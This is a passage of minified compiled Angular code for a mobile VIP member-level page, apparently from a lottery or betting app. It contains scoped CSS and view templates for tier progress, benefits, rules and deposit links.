.circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.headerRight[_ngcontent-%COMP%]{font-size:.28rem;font-weight:500;color:#fff}  .header-main.selfStyle{background:url(/mobileCFPB/image/level/level_top_info_bg.png) 0 0/100% auto no-repeat!important;border-bottom:none!important}  .header-main.selfStyle .header{color:#fff!important;background-image:none!important}  .header-main.selfStyle .header .middle{letter-spacing:.1rem}.content[_ngcontent-%COMP%]{font-family:PingFang SC,PingFang SC-Bold;margin-top:-1px;padding-bottom:.3rem}.content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]{height:3.4rem;background-image:url(/mobileCFPB/image/level/level_top_info_bg.png);background-color:#930008;background-size:100% auto;background-position:100% -.83rem;box-sizing:border-box;position:relative}.content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .notLogged[_ngcontent-%COMP%]{width:100%;position:relative}.content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .notLogged[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .notLogged[_ngcontent-%COMP%]   .loginButton[_ngcontent-%COMP%]{position:absolute;width:3.6rem;height:.54rem;left:1.95rem;top:2.22rem;border-radius:.3rem}.content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .logged[_ngcontent-%COMP%]{padding:.32rem .2rem;color:#fff}.content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .logged[_ngcontent-%COMP%]   .currentLevel[_ngcontent-%COMP%]{text-align:center;font-size:.32rem}.content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .logged[_ngcontent-%COMP%]   .currentLevel[_ngcontent-%COMP%]   .levelValue[_ngcontent-%COMP%]{font-size:.58rem;font-weight:700;font-style:italic}.content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .logged[_ngcontent-%COMP%]   .levelProgress[_ngcontent-%COMP%]{margin-bottom:.2rem;display:flex;justify-content:space-between;align-items:baseline}.content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .logged[_ngcontent-%COMP%]   .levelProgress[_ngcontent-%COMP%]   .nextLevel[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .logged[_ngcontent-%COMP%]   .levelProgress[_ngcontent-%COMP%]   .nowLevel[_ngcontent-%COMP%]{min-width:.94rem;padding:0 .1rem;height:.32rem;border-radius:.16rem;background:#fff;font-size:.18rem;text-align:center;line-height:.32rem;font-weight:400;color:#fdd334}.content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .logged[_ngcontent-%COMP%]   .levelProgress[_ngcontent-%COMP%]   .progressBar[_ngcontent-%COMP%]{flex:1;margin:0 .1rem;position:relative}.content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .logged[_ngcontent-%COMP%]   .levelProgress[_ngcontent-%COMP%]   .progressBar[_ngcontent-%COMP%]   .chowPercent[_ngcontent-%COMP%]{position:absolute;top:.47rem;font-size:.24rem;color:#fff;transform:scale(.8) translateX(-50%)}.content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .logged[_ngcontent-%COMP%]   .levelProgress[_ngcontent-%COMP%]   .progressBar[_ngcontent-%COMP%]     .ant-progress{line-height:1.1}.content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .logged[_ngcontent-%COMP%]   .levelProgress[_ngcontent-%COMP%]   .progressBar[_ngcontent-%COMP%]     .ant-progress-inner{background-color:rgba(0,0,0,.2);height:.1rem}.content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .logged[_ngcontent-%COMP%]   .levelProgress[_ngcontent-%COMP%]   .progressBar[_ngcontent-%COMP%]     .ant-progress-bg, .content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .logged[_ngcontent-%COMP%]   .levelProgress[_ngcontent-%COMP%]   .progressBar[_ngcontent-%COMP%]     .ant-progress-success-bg{background:#fff;border-top-left-radius:0!important;border-bottom-left-radius:0!important;height:100%!important}.content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .logged[_ngcontent-%COMP%]   .promotionDescribe[_ngcontent-%COMP%]{font-size:.24rem;text-align:left;padding-left:.95rem}.content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .logged[_ngcontent-%COMP%]   .promotionDescribe[_ngcontent-%COMP%]   .proCondition[_ngcontent-%COMP%]{transform:scale(.9);line-height:.3rem}.content[_ngcontent-%COMP%]   .topBanner[_ngcontent-%COMP%]   .noAutoType[_ngcontent-%COMP%]{height:100%;background:url(/mobileCFPB/image/level/level_top_manual_banner.png) center center/cover no-repeat}.content[_ngcontent-%COMP%]     .btStyle{border-top:1px solid #b58282}.content[_ngcontent-%COMP%]     h3{height:1rem;line-height:1rem;font-size:.3rem;font-weight:600;text-align:left;color:#fff;padding-left:.3rem}.content[_ngcontent-%COMP%]     h3.textCenter{text-align:center}.content[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:100%}']],data:{}});function Nn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"div",[["class","notLogged"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"a",[["class","loginButton"],["routerLink","/login"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,3).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&l),l}),null,null)),o.wb(3,671744,null,0,c.s,[c.p,c.a,i.j],{routerLink:[0,"routerLink"]},null)],(function(n,t){n(t,3,0,"/login")}),(function(n,t){n(t,1,0,t.component.config.baseMobileImgUrl+"image/level/level_top_banner.png"),n(t,2,0,o.Jb(t,3).target,o.Jb(t,3).href)}))}function Dn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","nowLevel"]],null,null,null,null,null)),(n()(),o.Rb(1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.memberLevel.vipInfor.typeName)}))}function En(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","chowPercent"]],[[4,"left",null]],null,null,null,null)),(n()(),o.Rb(1,null,["",""]))],null,(function(n,t){var e=t.component;n(t,0,0,e.memberLevel.vipInfor.progressPer+"%"),n(t,1,0,e.memberLevel.vipInfor.progressPer+"%")}))}function $n(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","nextLevel"]],null,null,null,null,null)),(n()(),o.Rb(1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.memberLevel.vipInfor.nextTypeName)}))}function Gn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,8,"p",[["class","proCondition"]],null,null,null,null,null)),(n()(),o.Rb(1,null,[" \u664b\u7ea7\u6761\u4ef6(",")\uff1a "])),(n()(),o.xb(2,0,null,null,2,"span",[],null,null,null,null,null)),(n()(),o.Rb(3,null,["",""])),o.Nb(4,2),(n()(),o.Rb(-1,null,[" / "])),(n()(),o.xb(6,0,null,null,2,"span",[],null,null,null,null,null)),(n()(),o.Rb(7,null,["",""])),o.Nb(8,2)],null,(function(n,t){n(t,1,0,t.context.$implicit.conditonName);var e=o.Sb(t,3,0,n(t,4,0,o.Jb(t.parent.parent.parent,0),t.context.$implicit.cumulative,"1.2-2"));n(t,3,0,e);var l=o.Sb(t,7,0,n(t,8,0,o.Jb(t.parent.parent.parent,0),t.context.$implicit.request,"1.2-2"));n(t,7,0,l)}))}function Un(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,17,"div",[["class","logged"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,3,"div",[["class","currentLevel"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,[" \u5f53\u524d\u5c42\u7ea7\uff1a"])),(n()(),o.xb(3,0,null,null,1,"span",[["class","levelValue"]],null,null,null,null,null)),(n()(),o.Rb(4,null,["",""])),(n()(),o.xb(5,0,null,null,9,"div",[["class","levelProgress"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Dn)),o.wb(7,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(8,0,null,null,4,"div",[["class","progressBar"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,En)),o.wb(10,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(11,0,null,null,1,"nz-progress",[],null,null,null,a.b,a.a)),o.wb(12,770048,null,0,g.a,[d.n],{nzShowInfo:[0,"nzShowInfo"],nzPercent:[1,"nzPercent"]},null),(n()(),o.mb(16777216,null,null,1,null,$n)),o.wb(14,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(15,0,null,null,2,"div",[["class","promotionDescribe"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Gn)),o.wb(17,278528,null,0,i.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,7,0,e.memberLevel.vipInfor.typeName),n(t,10,0,"0.00"!==e.memberLevel.vipInfor.progressPer),n(t,12,0,!1,e.memberLevel.vipInfor.progressPer),n(t,14,0,e.memberLevel.vipInfor.nextTypeName),n(t,17,0,e.memberLevel.conditionArr)}),(function(n,t){n(t,4,0,t.component.memberLevel.vipInfor.typeName)}))}function Vn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"div",[["class","noAutoType"]],null,null,null,null,null))],null,null)}function qn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Un)),o.wb(2,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Vn)),o.wb(4,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,null==e.user.userInfo?null:e.user.userInfo.autoType),n(t,4,0,!(null!=e.user.userInfo&&e.user.userInfo.autoType))}),null)}function Xn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-rabet-echart",[],null,null,null,z,w)),o.wb(1,245760,null,0,f,[h.a],{memberRabet:[0,"memberRabet"],vipDetailData:[1,"vipDetailData"]},null)],(function(n,t){var e=t.component;n(t,1,0,e.memberRabet,e.vipDetailData)}),null)}function Kn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.context.$implicit.imageUrl)}))}function Zn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"h3",[["class","textCenter btStyle"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["VIP\u798f\u5229"])),(n()(),o.mb(16777216,null,null,1,null,Kn)),o.wb(4,278528,null,0,i.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,4,0,t.component.benefitImages)}),null)}function Qn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.context.$implicit.imageUrl)}))}function Yn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"h3",[["class","textCenter btStyle"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6761\u6b3e\u4e0e\u89c4\u5219"])),(n()(),o.mb(16777216,null,null,1,null,Qn)),o.wb(4,278528,null,0,i.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,4,0,t.component.ruleImages)}),null)}function nt(n){return o.Tb(0,[o.Lb(0,i.f,[o.v]),o.Pb(402653184,1,{levelSlide:0}),(n()(),o.xb(2,0,null,null,4,"app-mobile-header",[["class","selfStyle"]],null,null,null,k.b,k.a)),o.wb(3,4833280,null,0,L.a,[c.a,R.a,I.a,c.p,S.a,i.i,F.a,J.g,A.a,W.a,i.w,B.a,T.a,H.a,o.k,j.a],null,null),(n()(),o.xb(4,0,null,1,2,"a",[["class","headerRight"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,5).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&l),l}),null,null)),o.wb(5,671744,null,0,c.s,[c.p,c.a,i.j],{routerLink:[0,"routerLink"]},null),(n()(),o.Rb(-1,null,["\u53bb\u5145\u503c"])),(n()(),o.xb(7,0,null,null,17,"div",[["class","content"]],null,null,null,null,null)),(n()(),o.xb(8,0,null,null,4,"div",[["class","topBanner"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Nn)),o.wb(10,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,qn)),o.wb(12,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(13,0,null,null,1,"app-mobile-level-slide",[],null,null,null,K,$)),o.wb(14,4833280,[[1,4],["levelSlide",4]],0,E,[R.a,A.a,h.a],{unreceivedRed:[0,"unreceivedRed"]},null),(n()(),o.xb(15,0,null,null,1,"app-mobile-welfare-slide",[],null,[[null,"receiveAward"]],(function(n,t,e){var o=!0;return"receiveAward"===t&&(o=!1!==n.component.receiveAward(e)&&o),o}),Cn,Y)),o.wb(16,4440064,null,0,Q,[R.a,A.a,W.a,h.a],{vipDetailData:[0,"vipDetailData"]},{receiveAward:"receiveAward"}),(n()(),o.mb(16777216,null,null,1,null,Xn)),o.wb(18,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(19,0,null,null,1,"app-mobile-exhibit-table",[],null,null,null,Tn,fn)),o.wb(20,2211840,null,0,hn,[h.a,o.k],null,null),(n()(),o.mb(16777216,null,null,1,null,Zn)),o.wb(22,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Yn)),o.wb(24,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,3,0),n(t,5,0,e.auth.isAuth?"/capital/deposit":"/login"),n(t,10,0,!e.auth.isAuth),n(t,12,0,e.auth.isAuth),n(t,14,0,e.unreceivedRed),n(t,16,0,e.vipDetailData),n(t,18,0,e.memberRabet.length&&!(null!=e.vipDetailData&&e.vipDetailData.isBackwater)),n(t,20,0),n(t,22,0,e.benefitImages.length),n(t,24,0,e.ruleImages.length)}),(function(n,t){n(t,4,0,o.Jb(t,5).target,o.Jb(t,5).href)}))}function tt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-memberlevel-index",[],null,null,null,nt,jn)),o.wb(1,245760,null,0,Hn,[R.a,A.a,W.a,J.g,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}var et=o.tb("app-mobile-memberlevel-index",Hn,tt,{},{},[]),ot=e("EdU/"),lt=e("/Yna"),rt=e("JRKe"),ct=e("Ed4d"),it=e("8WaK"),at=e("QfCi"),gt=e("CghO"),dt=e("Sq/J"),ut=e("eDkP"),mt=e("Fzqc"),st=e("gIcY"),pt=e("M2Lx"),Ct={title:"VIP"},bt=function(){return 